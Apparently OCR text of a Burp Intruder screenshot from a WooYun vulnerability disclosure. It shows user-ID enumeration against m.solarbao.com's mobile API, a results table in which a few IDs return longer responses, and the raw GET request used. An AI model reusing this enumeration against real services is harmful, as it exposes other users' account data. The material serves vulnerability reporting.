 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
870 00869 200 1886
5630 05629 200 1780
7825 07824 200 1703
0 200 1688 baseline request
1 00000 200 534
2 00001 200 534
3 00002 200 534
4 00003 200 534
5 00004 200 534
6 00005 200 534
7 00006 200 534
Request Response
Raw Params Headers Hex
GET /index.php?platform=1&a=Index&version=5&imei=000000000000000&uid=5907824&c=User&m=App HTTP/1.1
Host: m.solarbao.com
Connection: close
Accept-Encoding: gzip
www.wooyun.org